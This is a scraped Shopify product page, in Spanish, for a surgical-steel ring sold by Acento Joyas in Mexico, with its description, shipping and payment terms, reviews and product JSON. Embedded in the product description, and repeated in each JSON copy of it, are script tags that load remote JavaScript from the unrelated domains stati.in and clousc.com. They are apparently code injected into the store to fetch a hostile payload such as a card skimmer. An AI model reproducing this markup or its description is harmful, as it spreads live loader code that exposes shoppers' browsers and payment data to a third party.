<span class="s1"></span>Compra segura (no guardamos ninguna información de pago)</li>
<li class="li1">
<span class="s1"></span>Puedes pagar con PayPal, tarjeta de crédito o débito.</li>
</ul>
<h4 class="p1"><b>Dudas</b></h4>
<ul class="ul1">
<li class="li2"><span class="s2"><a href="https://acentojoyas.com/blogs/blog-del-acero/como-saber-mi-medida-de-anillo" data-mce-href="https://acentojoyas.com/blogs/blog-del-acero/como-saber-mi-medida-de-anillo"><span class="s3">¿Cómo saber mi tamaño de anillo?</span></a></span></li>
<li class="li2">
<span class="s2"></span><span class="s4">Ponte en <a href="https://acentojoyas.com/pages/contacto" data-mce-href="https://acentojoyas.com/pages/contacto"><span class="s5">contacto con nosotras</span></a></span>
</li>
<li class="li2"><span class="s2"><a href="https://acentojoyas.com/pages/preguntas-frecuentes" data-mce-href="https://acentojoyas.com/pages/preguntas-frecuentes"><span class="s3">Preguntas frecuentes</span></a></span></li>
</ul>
<ul></ul>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script></p></div>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://acentojoyas.com/products/anillo-de-acero-13" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Compartir</span>
        <span class="visually-hidden">Compartir en Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Anillo%20MoMa%20Acero&amp;url=https://acentojoyas.com/products/anillo-de-acero-13" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tuitear</span>
        <span class="visually-hidden">Tuitear en Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://acentojoyas.com/products/anillo-de-acero-13&amp;media=//acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_1024x1024.jpg?v=1657227722&amp;description=Anillo%20MoMa%20Acero" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Hacer pin</span>
        <span class="visually-hidden">Pinear en Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5346110701721,"title":"Anillo MoMa Acero","handle":"anillo-de-acero-13","description":"\u003cp\u003eEl Anillo MoMa está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte. La resistencia del material te permitirá usarlo en el día a día dándole un toque de vanguardia a tus atuendos.   \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eCaracterísticas\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\u003cstrong\u003eNo mancha la piel\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eNo causa alergias en la piel (hipoalergénico)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003eMateriales: Acero quirúrgico\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eDiseño: Anillo de acero de doble línea con rectángulo al frente\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eEnvíos\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eTe regalamos el envío en compras mayores a $950 pesos.\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eEl envío tiene un costo de $170 pesos\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eEnvíos a todo México y recibes entre 3 - 5 días hábiles\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003ePaqueterías: FedEx - Estafeta\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003ePago\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eCompra segura (no guardamos ninguna información de pago)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003ePuedes pagar con PayPal, tarjeta de crédito o débito.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eDudas\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li2\"\u003e\u003cspan class=\"s2\"\u003e\u003ca href=\"https:\/\/acentojoyas.com\/blogs\/blog-del-acero\/como-saber-mi-medida-de-anillo\" data-mce-href=\"https:\/\/acentojoyas.com\/blogs\/blog-del-acero\/como-saber-mi-medida-de-anillo\"\u003e\u003cspan class=\"s3\"\u003e¿Cómo saber mi tamaño de anillo?\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"li2\"\u003e\n\u003cspan class=\"s2\"\u003e\u003c\/span\u003e\u003cspan class=\"s4\"\u003ePonte en \u003ca href=\"https:\/\/acentojoyas.com\/pages\/contacto\" data-mce-href=\"https:\/\/acentojoyas.com\/pages\/contacto\"\u003e\u003cspan class=\"s5\"\u003econtacto con nosotras\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li2\"\u003e\u003cspan class=\"s2\"\u003e\u003ca href=\"https:\/\/acentojoyas.com\/pages\/preguntas-frecuentes\" data-mce-href=\"https:\/\/acentojoyas.com\/pages\/preguntas-frecuentes\"\u003e\u003cspan class=\"s3\"\u003ePreguntas frecuentes\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5.3\u0026amp;ref=zteZ\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5.3\u0026amp;ref=zteZ\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2020-06-30T15:09:54-05:00","created_at":"2020-06-30T15:29:48-05:00","vendor":"Acento Joyas","type":"Anillos","tags":["No 8","No 9","Plateado"],"price":24900,"price_min":24900,"price_max":24900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36795954495641,"title":"No 8","option1":"No 8","option2":null,"option3":null,"sku":"R79S61379  #8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Anillo MoMa Acero - No 8","public_title":"No 8","options":["No 8"],"price":24900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36795954528409,"title":"No 9","option1":"No 9","option2":null,"option3":null,"sku":"R79S61379  #9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Anillo MoMa Acero - No 9","public_title":"No 9","options":["No 9"],"price":24900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722","\/\/acentojoyas.com\/cdn\/shop\/products\/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4.jpg?v=1657227772","\/\/acentojoyas.com\/cdn\/shop\/products\/DSC01761.jpg?v=1657227804"],"featured_image":"\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722","options":["Tamaño"],"media":[{"alt":"Anillo Acero Quirurgico ","id":9863154761881,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722","width":2048},{"alt":"Modelo con Anillos y Collar de Acero","id":21053784555673,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/acentojoyas.com\/cdn\/shop\/products\/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4.jpg?v=1657227772"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/acentojoyas.com\/cdn\/shop\/products\/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4.jpg?v=1657227772","width":2048},{"alt":"Modelo con Anillos Acero Quirurgico ","id":17664776765593,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/acentojoyas.com\/cdn\/shop\/products\/DSC01761.jpg?v=1657227804"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/acentojoyas.com\/cdn\/shop\/products\/DSC01761.jpg?v=1657227804","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEl Anillo MoMa está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte. La resistencia del material te permitirá usarlo en el día a día dándole un toque de vanguardia a tus atuendos.   \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eCaracterísticas\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\u003cstrong\u003eNo mancha la piel\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eNo causa alergias en la piel (hipoalergénico)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003eMateriales: Acero quirúrgico\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eDiseño: Anillo de acero de doble línea con rectángulo al frente\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eEnvíos\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eTe regalamos el envío en compras mayores a $950 pesos.\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eEl envío tiene un costo de $170 pesos\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eEnvíos a todo México y recibes entre 3 - 5 días hábiles\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003ePaqueterías: FedEx - Estafeta\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003ePago\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eCompra segura (no guardamos ninguna información de pago)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003ePuedes pagar con PayPal, tarjeta de crédito o débito.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eDudas\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li2\"\u003e\u003cspan class=\"s2\"\u003e\u003ca href=\"https:\/\/acentojoyas.com\/blogs\/blog-del-acero\/como-saber-mi-medida-de-anillo\" data-mce-href=\"https:\/\/acentojoyas.com\/blogs\/blog-del-acero\/como-saber-mi-medida-de-anillo\"\u003e\u003cspan class=\"s3\"\u003e¿Cómo saber mi tamaño de anillo?\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"li2\"\u003e\n\u003cspan class=\"s2\"\u003e\u003c\/span\u003e\u003cspan class=\"s4\"\u003ePonte en \u003ca href=\"https:\/\/acentojoyas.com\/pages\/contacto\" data-mce-href=\"https:\/\/acentojoyas.com\/pages\/contacto\"\u003e\u003cspan class=\"s5\"\u003econtacto con nosotras\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li2\"\u003e\u003cspan class=\"s2\"\u003e\u003ca href=\"https:\/\/acentojoyas.com\/pages\/preguntas-frecuentes\" data-mce-href=\"https:\/\/acentojoyas.com\/pages\/preguntas-frecuentes\"\u003e\u003cspan class=\"s3\"\u003ePreguntas frecuentes\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5.3\u0026amp;ref=zteZ\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5.3\u0026amp;ref=zteZ\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>







<script id="looxSchemaJson" type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Product",
	"@id": "https:\/\/acentojoyas.com\/products\/anillo-de-acero-13",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "4"
	},
	"name": "Anillo MoMa Acero"
}
</script>



	<div id="looxReviews" data-product-id="5346110701721" class="page-width"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1642989753040"><div class="review"><div class="name">Irina M.</div><div class="review_text">Es de mis anillos favoritos, diseño original. Lo he comprado dos veces.</div></div><div class="review"><div class="name">Karen F.</div><div class="review_text">Excelente diseño, moderno y hermoso ✨</div></div><div class="review"><div class="name">Paola P.</div><div class="review_text">Estoy enamorada de las piezas </div></div><div class="review"><div class="name">Irina M.</div><div class="review_text">Diseño original, se ve muy lindo! Cómodo y con buenos acabados</div></div></div></div></div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="5346110701721" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>


  <div class="text-center return-link-wrapper page-width">
    <a href="/collections/anillos" class="btn btn--secondary btn--has-icon-before return-link">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
      Volver a Anillos
    </a>
  </div>


<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Agregar al carrito",
    soldOut: "Agotado",
    unavailable: "No disponible"
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
"@id": "https:\/\/acentojoyas.com\/products\/anillo-de-acero-13",
"@id": "https:\/\/acentojoyas.com\/products\/anillo-de-acero-13",
  "name": "Anillo MoMa Acero",
  "url": "https:\/\/acentojoyas.com\/products\/anillo-de-acero-13","image": [
      "https:\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_2048x.jpg?v=1657227722"
    ],"description": "El Anillo MoMa está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte. La resistencia del material te permitirá usarlo en el día a día dándole un toque de vanguardia a tus atuendos.   \n  \nCaracterísticas\n\nNo mancha la piel\n\nNo causa alergias en la piel (hipoalergénico)\nMateriales: Acero quirúrgico\n\nDiseño: Anillo de acero de doble línea con rectángulo al frente\n\nEnvíos\n\n\nTe regalamos el envío en compras mayores a $950 pesos.\n\nEl envío tiene un costo de $170 pesos\n\nEnvíos a todo México y recibes entre 3 - 5 días hábiles\n\nPaqueterías: FedEx - Estafeta\n\nPago\n\n\nCompra segura (no guardamos ninguna información de pago)\n\nPuedes pagar con PayPal, tarjeta de crédito o débito.\n\nDudas\n\n¿Cómo saber mi tamaño de anillo?\n\nPonte en contacto con nosotras\n\nPreguntas frecuentes\n\n\n   ","sku": "R79S61379  #9","brand": {
    "@type": "Thing",
    "name": "Acento Joyas"
  },
  "offers": [{
        "@type" : "Offer","sku": "R79S61379  #8","availability" : "http://schema.org/OutOfStock",
        "price" : 249.0,
        "priceCurrency" : "MXN",
        "url" : "https:\/\/acentojoyas.com\/products\/anillo-de-acero-13?variant=36795954495641"
      },
{
        "@type" : "Offer","sku": "R79S61379  #9","availability" : "http://schema.org/InStock",
        "price" : 249.0,
        "priceCurrency" : "MXN",
        "url" : "https:\/\/acentojoyas.com\/products\/anillo-de-acero-13?variant=36795954528409"
      }
]
}
</script>

<script type="text/javascript">
  var _learnq = _learnq || [];

  var item = {
    Name: "Anillo MoMa Acero",
    ProductID: 5346110701721,
    Categories: ["Anillos","Las más vendidas","No 8","No 9","Ultimas Joyas"],
    ImageURL: "https://acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_grande.jpg?v=1657227722",
    URL: "https://acentojoyas.com/products/anillo-de-acero-13",
    Brand: "Acento Joyas",
    Price: "$ 249.00",
    CompareAtPrice: "$ 0.00"
  };

  _learnq.push(['track', 'Viewed Product', item]);
  _learnq.push(['trackViewedItem', {
    Title: item.Name,
    ItemId: item.ProductID,
    Categories: item.Categories,
    ImageUrl: item.ImageURL,
    Url: item.URL,
    Metadata: {
      Brand: item.Brand,
      Price: item.Price,
      CompareAtPrice: item.CompareAtPrice
    }
  }]);
</script>

  
<div id="station-tabs-data">
      <!-- begin station data -->
      
<script id="station-tabs-product-json" type="application/json">{"productDescriptionHTML": "\u003cp\u003eEl Anillo MoMa está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte. La resistencia del material te permitirá usarlo en el día a día dándole un toque de vanguardia a tus atuendos.   \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/envios_a_mx_6912ac89-298b-44d3-a2c0-be5b905ebb7b_480x480.png?v=1614892074\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/pagos_seguros_f1a31c90-1f8f-4d80-8792-a09caf7c8884_480x480.png?v=1614892103\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cimg height=\"100x100\" width=\"100x100\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0416\/9682\/1401\/files\/3_a_5_dias_a0843262-6187-4abe-a56d-ef13950545f7_480x480.png?v=1614891818\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eCaracterísticas\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\u003cstrong\u003eNo mancha la piel\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eNo causa alergias en la piel (hipoalergénico)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003eMateriales: Acero quirúrgico\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eDiseño: Anillo de acero de doble línea con rectángulo al frente\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eEnvíos\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eTe regalamos el envío en compras mayores a $950 pesos.\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eEl envío tiene un costo de $170 pesos\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eEnvíos a todo México y recibes entre 3 - 5 días hábiles\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003ePaqueterías: FedEx - Estafeta\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003ePago\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eCompra segura (no guardamos ninguna información de pago)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003ePuedes pagar con PayPal, tarjeta de crédito o débito.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"p1\"\u003e\u003cb\u003eDudas\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li2\"\u003e\u003cspan class=\"s2\"\u003e\u003ca href=\"https:\/\/acentojoyas.com\/blogs\/blog-del-acero\/como-saber-mi-medida-de-anillo\" data-mce-href=\"https:\/\/acentojoyas.com\/blogs\/blog-del-acero\/como-saber-mi-medida-de-anillo\"\u003e\u003cspan 